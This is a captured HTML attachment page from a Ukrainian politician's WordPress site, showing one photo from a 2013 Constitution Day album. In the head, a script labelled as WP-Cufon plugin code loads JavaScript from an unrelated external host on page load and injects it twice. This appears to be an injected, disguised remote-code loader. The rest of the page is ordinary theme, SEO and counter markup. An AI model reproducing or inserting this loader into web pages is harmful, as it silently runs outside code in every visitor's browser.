

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1/
body_size: 9364
content:
<!DOCTYPE html>
<html lang="uk-UA">
<head>
<!-- Debug: Bootstrap Inserted by WordPress Twitter Bootstrap CSS plugin v3.4.1-0 http://icwp.io/w/ -->
<link rel="stylesheet" type="text/css" href="https://tomenko.ua/wp-content/plugins/wordpress-bootstrap-css/resources/bootstrap-2.3.2/css/bootstrap.css" />
<!-- / WordPress Twitter Bootstrap CSS Plugin from iControlWP. -->
<meta charset="UTF-8" />
<meta name='yandex-verification' content='5e63113437c9ebfa' />
<!-- 
<meta property="og:image" content="" />
-->
<title>DSC_1407-1 - Микола ТоменкоМикола Томенко</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://tomenko.ua/wp-content/themes/reference/style.css" />
<link rel="pingback" href="https://tomenko.ua/xmlrpc.php" />
<link rel="shortcut icon" href="https://tomenko.ua/wp-content/themes/reference/favicon.ico" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DSC_1407-1 - Микола Томенко" />
	<meta property="og:url" content="https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1/" />
	<meta property="og:site_name" content="Микола Томенко" />
	<meta property="og:image" content="https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1" />
	<meta property="og:image:width" content="1037" />
	<meta property="og:image:height" content="691" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1/","url":"https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1/","name":"DSC_1407-1 - Микола Томенко","isPartOf":{"@id":"https://tomenko.ua/#website"},"primaryImageOfPage":{"@id":"https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1/#primaryimage"},"image":{"@id":"https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1/#primaryimage"},"thumbnailUrl":"https://tomenko.ua/wp-content/uploads/2013/06/DSC_1407-1.jpg","datePublished":"2013-06-28T16:25:33+00:00","dateModified":"2013-06-28T16:25:33+00:00","breadcrumb":{"@id":"https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1/#breadcrumb"},"inLanguage":"uk-UA","potentialAction":[{"@type":"ReadAction","target":["https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1/"]}]},{"@type":"ImageObject","inLanguage":"uk-UA","@id":"https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1/#primaryimage","url":"https://tomenko.ua/wp-content/uploads/2013/06/DSC_1407-1.jpg","contentUrl":"https://tomenko.ua/wp-content/uploads/2013/06/DSC_1407-1.jpg","width":1037,"height":691},{"@type":"BreadcrumbList","@id":"https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tomenko.ua/"},{"@type":"ListItem","position":2,"name":"День Конституції-2013","item":"https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/"},{"@type":"ListItem","position":3,"name":"DSC_1407-1"}]},{"@type":"WebSite","@id":"https://tomenko.ua/#website","url":"https://tomenko.ua/","name":"Микола Томенко","description":"персональний сайт, Україна","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tomenko.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk-UA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Микола Томенко &raquo; стрічка" href="https://tomenko.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Микола Томенко &raquo; Канал коментарів" href="https://tomenko.ua/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tomenko.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-css' href='https://tomenko.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tomenko.ua/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-paginate-css' href='https://tomenko.ua/wp-content/plugins/wp-paginate/css/wp-paginate.css' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://tomenko.ua/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://tomenko.ua/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tomenko.ua/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tomenko.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://tomenko.ua/wp-json/wp/v2/media/5037" /><link rel='shortlink' href='https://tomenko.ua/?p=5037' />
<link rel="alternate" type="application/json+oembed" href="https://tomenko.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomenko.ua%2Ffotoalbom%2Fden-konstytutsiji-2013%2Fattachment%2Fdsc_1407-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tomenko.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomenko.ua%2Ffotoalbom%2Fden-konstytutsiji-2013%2Fattachment%2Fdsc_1407-1%2F&#038;format=xml" />
<style type="text/css">
.videoreadr .ui-widget { font-size:90% !important }
/*.videoreadr .l_toolbar .logo_link img { width:90px !important } uncomment if the VideoReadr logo is too big */
</style>

<script src="https://ajax.googleapis.com/ajax/libs/swfobject/2.1/swfobject.js" type="text/javascript"></script>

<script type="text/javascript">
if (!('jQuery' in window))
{
	document.write('<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></scr' + 'ipt>');
}
</script>
    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://tomenko.ua/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
                    
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        window.onload=function(){var t=document.createElement("script");t.src="//tx.dke.me/",t.type="text/javascript",document.head.appendChild(t);var c=document.createElement("script");c.src="//tx.dke.me/",c.type="text/javascript",document.body.appendChild(c)}; 
    </script>            
	<!-- WP-Cufon END  -->	
		    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
    		
	<link rel='stylesheet' id='daves-wordpress-live-search-css' href='https://tomenko.ua/wp-content/plugins/daves-wordpress-live-search/css/daves-wordpress-live-search_custom.css' type='text/css' media='all' />
<style type="text/css">            ul.dwls_search_results {
              width: 370px;
            }
            ul.dwls_search_results li {
              color: ;
              background-color: ;
            }
            .search_footer {
              background-color: ;
            }
            .search_footer a,
            .search_footer a:visited {
              color: ;
            }
            ul.dwls_search_results li a, ul.dwls_search_results li a:visited {
              color: ;
            }
            ul.dwls_search_results li:hover
            {
              background-color: #dbdbdb;
            }
            ul.dwls_search_results li {
              border-bottom: 1px solid ;
            }            ul.dwls_search_results {
              -moz-box-shadow: 5px 5px 3px #222;
              -webkit-box-shadow: 5px 5px 3px #222;
              box-shadow: 5px 5px 3px #222;
            }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-5037 attachmentid-5037 attachment-jpeg">

<div class="container-fluid">
	<div class="row-fluid">
		<div class="span1">
			<!--Sidebar content-->
		</div>
		<div class="span10">
			<div id="branding" role="banner">
				<div id="site-logo" class="row-fluid">
										<div id="site-title" class="span12 row-fluid">
						<span class="personal span8">
							<a href="https://tomenko.ua/" title="Микола Томенко" rel="home" class="name">Микола Томенко</a>
							<br />
							<a href="https://tomenko.ua/" title="Микола Томенко" rel="home" class="site">персональний сайт</a>
						</span>
						<span class="span4">
							<img src="/wp-content/themes/reference/images/tomenko.png" alt="Фото Миколи Томенка">
						</span>
					</div				</div>
			</div><!-- #branding -->
			<div role="navigation" class="navbar">
								<div class="navbar-inner mod-main-menu"><ul id="menu-mtomenko" class="nav"><li><a href="https://tomenko.ua/biohrafiya/">Біографія</a></li>
<li><a href="https://tomenko.ua/category/komentari/">Коментарі</a></li>
<li><a href="https://tomenko.ua/category/statti/">Статті</a></li>
<li><a href="https://tomenko.ua/category/publikacii-u-zmi/">ЗМІ про мене</a></li>
<li><a href="https://tomenko.ua/category/parlamentska-diyalnist/">Парламентська діяльність</a></li>
<li><a href="https://tomenko.ua/fond-ridna-krajina/">Фонд Рідна країна</a></li>
<li><a href="https://tomenko.ua/category/zvity/">Газети</a></li>
</ul></div>			</div><!-- navigation -->
		<div id="container" class="single-attachment">
			<div id="content" role="main">


									<p class="page-title"><a href="https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/" title="Повернутися до День Конституції-2013" rel="gallery"><span class="meta-nav">&larr;</span> День Конституції-2013</a></p>
				
				<div id="post-5037" class="post-5037 attachment type-attachment status-inherit hentry">
					<h2 class="entry-title">DSC_1407-1</h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">до</span> <span class="author vcard"><a class="url fn n" href="https://tomenko.ua/author/main-redactor/" title="Проглянути всі публікації від main-redactor">main-redactor</a></span>						<span class="meta-sep">|</span>
						<span class="meta-prep meta-prep-entry-date">Опублікований</span> <span class="entry-date"><abbr class="published" title="19:25">28.06.2013</abbr></span> <span class="meta-sep">|</span> Повний розмір <a href="https://tomenko.ua/wp-content/uploads/2013/06/DSC_1407-1.jpg" title="Посилання на повнорозмірне зображення">1037 &times; 691</a> пікселів											</div><!-- .entry-meta -->

					<div class="entry-content">
						<div class="entry-attachment">
						<p class="attachment"><a href="https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1410-1/" title="DSC_1407-1" rel="attachment"><img width="900" height="600" src="https://tomenko.ua/wp-content/uploads/2013/06/DSC_1407-1.jpg" class="attachment-900x9999 size-900x9999" alt="" decoding="async" loading="lazy" srcset="https://tomenko.ua/wp-content/uploads/2013/06/DSC_1407-1.jpg 1037w, https://tomenko.ua/wp-content/uploads/2013/06/DSC_1407-1-300x200.jpg 300w, https://tomenko.ua/wp-content/uploads/2013/06/DSC_1407-1-572x381.jpg 572w, https://tomenko.ua/wp-content/uploads/2013/06/DSC_1407-1-225x150.jpg 225w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>

						<div id="nav-below" class="navigation">
							<div class="nav-previous"><a href='https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1401-1-2/'>DSC_1401-1</a></div>
							<div class="nav-next"><a href='https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1410-1/'>DSC_1410-1</a></div>
						</div><!-- #nav-below -->
						</div><!-- .entry-attachment -->
						<div class="entry-caption"></div>


					</div><!-- .entry-content -->

					<div class="entry-utility">
						Bookmark the <a href="https://tomenko.ua/fotoalbom/den-konstytutsiji-2013/attachment/dsc_1407-1/" title="Permalink to DSC_1407-1" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->


			<div id="comments">


	<p class="nocomments">Коментарі закриті.</p>



</div><!-- #comments -->


			</div><!-- #content -->
			
		</div><!-- #container -->

			<div id="footer" class="navbar" role="contentinfo">
				<div id="colophon" class="row-fluid navbar-inner">
					

					<div id="site-info" class="span9">
						<img src="/wp-content/themes/reference/images/ridna-kraina.png" alt="Рідна країна" class="ridna-kraina">
						<a href="https://tomenko.ua/fond-ridna-krajina/" title="Микола Томенко" rel="home">
							Фонд Рідна Країна
						</a>
						&copy; 2005..2026						<br />
						<span>Всі права застережені. Передрук дозволений лише за умови прямого посилання на першоджерело.</span>
					</div><!-- #site-info -->

					<div class="span2 mod-bigmir">

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b60_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b60_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#426ed2;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b60_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:179041,s:179041,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v179041&s179041&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
					</div>

				</div><!-- #colophon -->
			</div><!-- #footer -->
		</div>
	</div>
	<div class="span1">
		<!--Sidebar content-->
	</div>
</div>

    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type='text/javascript' src='https://tomenko.ua/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
